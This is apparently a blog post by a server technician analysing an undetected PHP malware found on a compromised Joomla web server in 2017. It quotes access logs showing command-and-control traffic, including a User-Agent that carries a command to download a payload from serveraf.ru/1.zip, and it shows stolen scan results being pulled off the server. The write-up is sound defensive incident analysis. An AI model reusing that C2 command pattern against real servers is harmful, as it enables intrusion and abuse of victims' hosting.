Today we get the first write-up I’ve done for an unknown malware variant. I have observed this particular malware twice in the wild, the first time I simply stopped it and cleaned up the mess, but after seeing it a second time I grew more curious.  So I ran a few malware scans using AV and some internal tools, nothing. Hmmm… let’s check VT.
Hmmm, not there either, well this may be noteworthy. And so here we are, lets take a look at how we got here. One November 9th 2017 we get a ticket from a client that there server’s under load and responding poorly and making outbound connections, after logging in we saw that php processes were causing the load, not unsurprising for a web server. But checking out the php processes involved, something was off. Another unusual thing, we observed the web server making connections to other web servers servers. To get load under control we needed to stop the apache process. After doing that load dropped immediately. We observed some injections into some of the files on the sites and a flood connections stemming from a single IP. The connections were making interesting requests to the site that was compromised. 5.45.70.236 - - [09/Nov/2017:10:32:53 -0500] "GET /c0nflg1/run.php?round=1&path=c0nflg1 HTTP/1.1" 200 - "http://ya.ru" "Mozilla/4.0 (compatible MSIE 6.0; Windows NT5.1; SV1; .NET CLR 1.1.4322)"
It looked to be issuing commands to the software on the compromised server. We noted the infection was on an outdated Joomla site. The client proceeded to clean, and update the site software.  We for our part blocked the malicious IP in the firewall, and reported some of the indicators in Threat Connect. Fast forward to December 21st, I was looking over ongoing investigations, and I see a ticket that another tech was working on also for load, the tech had identified one site being hit and most connections going to a familiar file c0nflg1/ the other tech was unsure of the purpose, surmised it may have been a “cleaner program” I started to dive in. Things started to click pretty quick. 5.45.70.236 - - [21/Dec/2017:07:31:42 -0600] "GET /index.php HTTP/1.1" 200 36 "http://ya.ru" "Mozilla/4.0 (compatible rvf; MSIE 6.0; Windows NT ~start:c0nflg1/:serveraf.ru/1.zip~5.1; SV1; .NET CLR 1.1.4322)"
Looked like it was matching the pattern from the prior case, I wanted to dig in further this time, it was now that I ran the malware scans and set the files to Virsus Total for analysis, nothing picked it up. Let’s take a look at the files themselves.  Unzipping the 1.zip file we see the following contents. The server_name.txt appears to be a configuration file for what we will be seeing shortly in the C2 channel. Finally the whole setup has a cleanup function that works to clean up after itself. This is what allows the magic of the C2 to work. Here’s what you will see in the web logs. 5.45.70.236 - - [16/Dec/2017:14:00:11 -0600] "GET /c0nflg1/run.php?round=1&path=c0nflg1 HTTP/1.1" 200 - "http://ya.ru" "Mozilla/4.0 (compatible MSIE 6.0; Windows NT5.1; SV1; .NET CLR 1.1.4322)"
5.45.70.236 - - [16/Dec/2017:14:00:14 -0600] "GET /c0nflg1/run.php?round=1&path=c0nflg1 HTTP/1.1" 200 - "http://ya.ru" "Mozilla/4.0 (compatible MSIE 6.0; Windows NT5.1; SV1; .NET CLR 1.1.4322)"
Here we see the first call out that starts the scan. 198.18.0.50 - - [16/Dec/2017:14:00:11 -0600] "GET /c0nflg1/4.php HTTP/1.1" 200 - "http://example.com/c0nflg1/4.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
198.18.0.50 - - [16/Dec/2017:14:00:11 -0600] "GET /c0nflg1/18.php HTTP/1.1" 200 - "http://example.com/c0nflg1/18.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
198.18.0.50 - - [16/Dec/2017:14:00:11 -0600] "GET /c0nflg1/11.php HTTP/1.1" 200 - "http://example.com/c0nflg1/11.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
198.18.0.50 - - [16/Dec/2017:14:00:11 -0600] "GET /c0nflg1/16.php HTTP/1.1" 200 - "http://example.com/c0nflg1/16.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
198.18.0.50 - - [16/Dec/2017:14:00:15 -0600] "GET /c0nflg1/10.php HTTP/1.1" 200 - "http://example.com/c0nflg1/10.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
198.18.0.50 - - [16/Dec/2017:14:00:11 -0600] "GET /c0nflg1/10.php HTTP/1.1" 200 - "http://example.com/c0nflg1/10.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
198.18.0.50 - - [16/Dec/2017:14:00:17 -0600] "GET /c0nflg1/16.php HTTP/1.1" 200 - "http://example.com/c0nflg1/16.php" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)"
Next you see the runs of the scanner, in this case you can see multiple scans running concurrently. 5.45.70.236 - - [16/Dec/2017:14:16:54 -0600] "GET /c0nflg1/cleaner.php?step=first HTTP/1.1" 200 29 "http://ya.ru" "Mozilla/4.0 (compatible MSIE 6.0; Windows NT1; SV1; .NET CLR 1.1.4322)"
5.45.70.236 - - [16/Dec/2017:14:18:54 -0600] "GET /c0nflg1/all_result.txt HTTP/1.1" 200 335821 "-" "-"
5.45.70.236 - - [16/Dec/2017:14:18:59 -0600] "GET /c0nflg1/good_list.txt HTTP/1.1" 200 4 "-" "-"
5.45.70.236 - - [16/Dec/2017:14:19:05 -0600] "GET /c0nflg1/not_checked.txt HTTP/1.1" 200 75373 "-" "-"
5.45.70.236 - - [16/Dec/2017:14:19:10 -0600] "GET /c0nflg1/not_loading.txt HTTP/1.1" 200 60946 "-" "-"
After the runs complete you’ll find the cleanup process and exfil execute. 5.45.70.236 - - [16/Dec/2017:14:22:16 -0600] "GET /c0nflg1/get_domen.php HTTP/1.1" 200 38 "http://ya.ru" "Mozilla/4.0 (compatible rvf; MSIE 6.0; Windows NT ~start:c0nflg1/:serveraf.ru/1.zip~5.1; SV1; .NET CLR 1.1.4322)"
At which point here we can see it go get a new list of domains to check. After looking deeper into these logs I can see the first instance of this traffic appear around December 2nd and running throughout the month of December until successfully identified and stopped on December 21st. It likely could have gone on longer if the load wasn’t being driven up on the server due to the amount of php processes being run, it this was done slower it could have run for quite some time longer, but in this case perhaps the smash and grab technique offers a better return on investment.